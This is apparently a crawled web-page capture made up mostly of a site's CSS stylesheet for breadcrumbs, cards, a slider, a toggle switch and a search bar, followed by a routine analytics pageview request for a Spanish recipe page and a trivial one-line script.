  text-align: left; }
  .breadcrumb a {
    background-color: white;
    border: 1px solid gainsboro;
    border-left: 0;
    color: #999;
    display: inline-block;
    font-size: 0.8em;
    line-height: 1.95em;
    margin-bottom: 2px;
    margin-right: -5px;
    padding: 0 0.4875em 0 0.975em;
    position: relative;
    text-decoration: none; }
    .breadcrumb a:first-child {
      border-bottom-left-radius: 3px;
      border-left: 1px solid gainsboro;
      border-top-left-radius: 3px;
      padding-left: 0.975em; }
    .breadcrumb a:last-child {
      background-color: white;
      border-bottom-right-radius: 3px;
      border-top-right-radius: 3px;
      padding-right: 0.975em; }
    .breadcrumb a:focus, .breadcrumb a:hover {
      background-color: white;
      color: #477DCA; }
    .breadcrumb a::after, .breadcrumb a::before {
      position: absolute;
      top: 0;
      right: auto;
      bottom: 0;
      left: 100%;
      border-bottom: 0.975em solid transparent;
      border-left: 0.4875em solid transparent;
      border-top: 0.975em solid transparent;
      content: "";
      display: block;
      margin: auto;
      z-index: 2; }
    .breadcrumb a::before {
      border-left-color: gainsboro;
      margin-left: 1px;
      z-index: 1; }
    .breadcrumb a::after {
      border-left-color: white; }
    @media screen and (min-width: 40em) {
      .breadcrumb a {
        font-size: 1em;
        padding: 0 0.975em 0 1.3em; } }

.side-image {
  transition: all 0.5s ease-in-out;
  background: #F9F9F9;
  background-position: center;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75);
  margin-bottom: 3em;
  border: solid 1px #333; }
  .side-image a {
    color: #333;
    text-decoration: none;
    transition: all 0.5s ease-in-out; }
    .side-image a:focus, .side-image a:hover {
      cursor: pointer; }
      .side-image a:focus h1, .side-image a:hover h1 {
        text-decoration: underline; }
    .side-image a:visited {
      color: #333; }
  @media screen and (min-width: 53.75em) {
    .side-image {
      display: table;
      width: 100%;
      table-layout: fixed; } }
  .side-image .images-wrapper {
    border-bottom: 1px solid rgba(38, 74, 38, 0.2);
    display: block;
    min-height: 12em;
    padding: 3em; }
    @media screen and (min-width: 53.75em) {
      .side-image .images-wrapper {
        display: table-cell;
        width: 33.33333%;
        background-position: bottom;
        background-size: cover;
        border-right: 1px solid rgba(38, 74, 38, 0.2); } }
  .side-image .side-image-content {
    display: table-cell;
    width: 100%;
    padding: 1em 1em 4em 1em; }
    @media screen and (min-width: 53.75em) {
      .side-image .side-image-content {
        display: table-cell;
        width: 66.66667%;
        padding: 4em 4em 8em 4em; } }
    .side-image .side-image-content h1 {
      margin-bottom: 0.9em; }
    .side-image .side-image-content h4 {
      background: #BBB;
      color: white;
      display: inline-block;
      font-size: 0.75em;
      margin-bottom: 1.3em;
      padding: 3px 8px;
      text-transform: uppercase; }
    .side-image .side-image-content p {
      color: #333;
      line-height: 1.5em;
      margin-bottom: 3em; }
  .side-image:focus, .side-image:hover {
    background-color: white;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

.bullets {
  display: flex;
  flex-wrap: wrap;
  margin: 1em;
  margin-bottom: 1.5em;
  overflow: auto;
  padding: 0; }
  .bullets .bullet {
    flex-basis: 20em;
    flex-grow: 1;
    margin-right: 1em; }
  .bullets .bullet-icon {
    float: left;
    height: 6em;
    width: 6em;
    margin-top: 1.48em; }
  .bullets .bullet-content {
    margin-bottom: 2em;
    margin-left: 8.4em; }
  .bullets h2 {
    display: inline-block;
    font-size: 1.5em;
    margin: 0 0 1em 0;
    padding-top: 0.85714em; }
  .bullets li {
    list-style: none; }
  .bullets p {
    color: #333;
    line-height: 1.5em; }
  .bullets a img {
    padding: 0.2em;
    max-width: 100%;
    min-width: 100%;
    max-height: 100%;
    min-height: 100%;
    height: auto;
    width: 6em;
    border: solid 1px dimgray;
    box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .bullets a:focus h2, .bullets a:hover h2 {
    text-decoration: underline; }
  .bullets a:focus img, .bullets a:hover img {
    cursor: pointer;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75);
    max-width: 101%;
    min-width: 101%;
    max-height: 101%;
    min-height: 101%;
    border: solid 1px #444; }

section.sub-nav {
  text-align: center;
  padding: 1em; }
  section.sub-nav > div {
    display: inline-block; }
    section.sub-nav > div a {
      padding: 0.62em;
      border: 1px solid darkGray;
      border-radius: 4px;
      -webkit-transition-property: all;
      -moz-transition-property: all;
      transition-property: all;
      -webkit-transition-duration: 0.2s;
      -moz-transition-duration: 0.2s;
      transition-duration: 0.2s;
      -webkit-transition-timing-function: ease-in-out;
      -moz-transition-timing-function: ease-in-out;
      transition-timing-function: ease-in-out; }
      section.sub-nav > div a:hover {
        background: darkGray; }
    section.sub-nav > div.active-slide > a {
      background: darkGray; }

section.slider {
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  height: 25em;
  overflow: hidden; }
  section.slider::after {
    clear: both;
    content: "";
    display: table; }
  section.slider .controls {
    position: absolute;
    width: 10em;
    height: 100%;
    z-index: 10; }
    section.slider .controls .prev,
    section.slider .controls .next {
      position: absolute;
      top: 50%;
      margin-top: -42px;
      opacity: 0.62; }
      section.slider .controls .prev:hover,
      section.slider .controls .next:hover {
        opacity: 1; }
    section.slider .controls .prev {
      left: 3em; }
    section.slider .controls .next {
      right: 3em; }
    section.slider .controls.right {
      float: right;
      right: 0px; }
  section.slider .slide {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 0;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    transition-duration: 1s;
    -webkit-transition-timing-function: ease-in;
    -moz-transition-timing-function: ease-in;
    transition-timing-function: ease-in; }
    section.slider .slide.active-slide {
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0);
      z-index: 3; }
    section.slider .slide.move-right, section.slider .slide.next-slide {
      -webkit-transform: translateX(100%);
      -moz-transform: translateX(100%);
      -ms-transform: translateX(100%);
      -o-transform: translateX(100%);
      transform: translateX(100%);
      z-index: 1; }
    section.slider .slide.move-left, section.slider .slide.previous-slide {
      -webkit-transform: translateX(-100%);
      -moz-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
      -o-transform: translateX(-100%);
      transform: translateX(-100%);
      z-index: 1; }
    section.slider .slide.recent-slide {
      z-index: 2; }
    section.slider .slide .text-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 74.41059%;
      margin-left: 8.5298%;
      padding: 70px 0;
      text-align: left; }
      section.slider .slide .text-content:last-child {
        margin-right: 0; }
    section.slider .slide .image-content {
      float: left;
      display: block;
      margin-right: 2.35765%;
      width: 57.35098%; }
      section.slider .slide .image-content:last-child {
        margin-right: 0; }
      section.slider .slide .image-content img {
        max-width: 100%; }

.badge-default {
  background-color: #2d2d2d;
  border-radius: 3.75em;
  color: white;
  display: inline-block;
  font-size: 0.75em;
  line-height: 1;
  padding: 0.8em 1.8em;
  box-shadow: 0px 3px 8px -1px rgba(0, 0, 0, 0.75); }
  .badge-default:focus, .badge-default:hover {
    cursor: pointer;
    background-color: #474747;
    box-shadow: 0px 3px 8px -4px rgba(0, 0, 0, 0.75); }

p.badges {
  line-height: 3em !important; }

.up-button {
  position: fixed;
  background: #2d2d2d;
  width: 2.4em;
  height: 2.4em;
  right: 2em;
  bottom: 3.2em;
  border-radius: 1.2em;
  padding: 0.6em;
  border: solid 1px #141414;
  box-shadow: 0px 0px 10px 1px rgba(255, 255, 255, 0.75); }
  .up-button a {
    color: white;
    text-decoration: none; }

.label-switch {
  border-radius: 32px;
  cursor: pointer;
  display: inline-block;
  height: 32px;
  position: relative;
  width: 52px; }
  .label-switch input[type="checkbox"] {
    display: none; }
    .label-switch input[type="checkbox"] + .checkbox {
      background: #e8e8e8;
      border: 0;
      border-radius: 32px;
      cursor: pointer;
      height: 32px;
      margin: 0;
      padding: 0;
      position: relative;
      transition: all 0.3s ease;
      width: 52px;
      z-index: 0; }
      .label-switch input[type="checkbox"] + .checkbox::before {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        background: white;
        border-radius: 32px;
        content: "";
        height: 28px;
        transform: scale(1);
        transition: all 0.3s ease;
        width: 48px;
        z-index: 1; }
      .label-switch input[type="checkbox"] + .checkbox::after {
        position: absolute;
        top: 2px;
        right: 0;
        bottom: 0;
        left: 2px;
        height: 28px;
        width: 28px;
        background: white;
        border-radius: 28px;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.4);
        content: "";
        transition: all 0.3s ease;
        z-index: 2; }
    .label-switch input[type="checkbox"]:checked + .checkbox {
      background: #477DCA; }
      .label-switch input[type="checkbox"]:checked + .checkbox::before {
        transform: scale(0); }
      .label-switch input[type="checkbox"]:checked + .checkbox::after {
        left: 22px; }

form.search-bar {
  position: relative; }
  form.search-bar input[type=search] {
    appearance: none;
    background-color: white;
    border: 1px solid gainsboro;
    box-sizing: border-box;
    display: block;
    font-size: 1em;
    font-style: italic;
    margin: 0;
    padding: 0.5em 0.5em;
    position: relative;
    transition: border-color;
    width: 13em; }
  form.search-bar button[type=submit] {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    outline: none;
    padding: 5px 10px;
    left: 15em; }
    form.search-bar button[type=submit] img {
      height: 12px;
      opacity: 0.7; }

.home-section {
  padding: 3em; }
  .home-section:nth-child(even) {
    background-color: #eee;
    border-top: solid 1px #ddd; }
  .home-section:nth-child(odd) {
    background-color: white;
    border-top: solid 1px #ddd; }


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=506242646&t=pageview&_s=1&dl=http%3A%2F%2Fsinmimadre.com%2Frecetas%2Fdulces-o-postres%2Ftortitas-con-nata&ul=en-us%40posix&dt=Tortitas%20con%20nata&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1425832615&gjid=2099434607&cid=610152676.1768941367&tid=UA-11547327-1&_gid=293289466.1768941367&_r=1&_slc=1&z=157906054
body_size: -285
content:
2,cG-CD5K7KCRTH

--- FILE ---
content_type: application/javascript
request_url: http://sinmimadre.com/js/main.js
body_size: 11
content:
var app={};